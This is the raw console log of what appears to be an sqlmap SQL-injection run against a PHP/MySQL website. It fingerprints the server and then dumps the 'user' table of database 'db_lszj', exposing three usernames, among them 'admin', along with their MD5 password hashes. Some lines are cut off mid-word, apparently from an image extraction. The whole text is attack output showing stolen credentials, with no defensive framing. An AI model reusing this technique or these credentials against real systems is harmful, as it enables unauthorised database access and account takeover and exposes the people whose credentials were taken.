 [16:12:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.2.1
back-end DBMS: MySQL 5.0
[16:12:23] [INFO] fetching columns 'user, name, password' for table 'u
tabase 'db_lszj'
[16:12:23] [WARNING] reflective value(s) found and filtering out
[16:12:23] [INFO] the SQL query used returns 3 entries
[16:12:24] [INFO] retrieved: user
[16:12:24] [INFO] retrieved: varchar(50)
[16:12:24] [INFO] retrieved: name
[16:12:25] [INFO] retrieved: varchar(50)
[16:12:25] [INFO] retrieved: password
[16:12:25] [INFO] retrieved: varchar(50)
[16:12:25] [INFO] fetching entries of column(s) '`user`, name, passwor
le 'user' in database 'db_lszj'
[16:12:25] [INFO] the SQL query used returns 3 entries
[16:12:26] [INFO] retrieved: admin
[16:12:26] [INFO] retrieved:
[16:12:26] [INFO] retrieved: 3f276b8db29505b279954f5b66adbfb0
[16:12:26] [INFO] retrieved: rlp
[16:12:27] [INFO] retrieved:
[16:12:27] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[16:12:27] [INFO] retrieved: yqh
[16:12:27] [INFO] retrieved: yqh
[16:12:28] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[16:12:28] [INFO] analyzing table dump for possible password hashes
[16:12:28] [INFO] recognized possible password hashes in column 'passw
do you want to store hashes to a temporary file for eventual further p
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db_lszj
Table: user
[3 entries]
+---------+--------+----------------------------------+
| name | user | password |
+---------+--------+----------------------------------+
| <blank> | admin | 3f276b8db29505b279954f5b66adbfb0 |
| <blank> | rlp | 202cb962ac59075b964b07152d234b70 |
| yqh | yqh | 202cb962ac59075b964b07152d234b70 |
+---------+--------+----------------------------------+